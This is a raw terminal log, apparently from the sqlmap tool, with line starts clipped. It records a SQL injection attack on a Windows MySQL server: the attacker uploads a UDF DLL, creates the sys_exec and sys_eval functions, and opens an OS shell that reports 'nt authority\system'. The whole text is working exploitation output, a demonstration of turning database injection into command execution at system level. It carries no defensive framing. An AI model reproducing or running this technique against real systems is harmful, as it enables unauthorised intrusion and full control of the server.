 05:06:40] [INFO] fetching current user
hat is the back-end database management system architecture?
1] 32-bit (default)
2] 64-bit
2
05:06:41] [INFO] checking if UDF 'sys_exec' already exist
05:06:41] [INFO] checking if UDF 'sys_eval' already exist
05:06:41] [INFO] detecting back-end DBMS version from its banner
05:06:41] [INFO] retrieving MySQL plugin directory absolute path
05:06:44] [INFO] the local file 'C:\Users\ADMINI~1\AppData\Local\Temp\sqlmapx8samhgl10652\lib_mysqludf_sysn4lnd8fq.dll'
and the remote file 'C:/BtSoft/mysql/MySQL5.5/lib/plugin/libstujg.dll' have the same size (7168 B)
05:06:44] [INFO] creating UDF 'sys_exec' from the binary UDF file
05:06:44] [INFO] creating UDF 'sys_eval' from the binary UDF file
05:06:44] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command ex
cution
05:06:44] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
s-shell> whoami
o you want to retrieve the command standard output? [Y/n/a] y
ommand standard output: 'nt authority\system'
s-shell>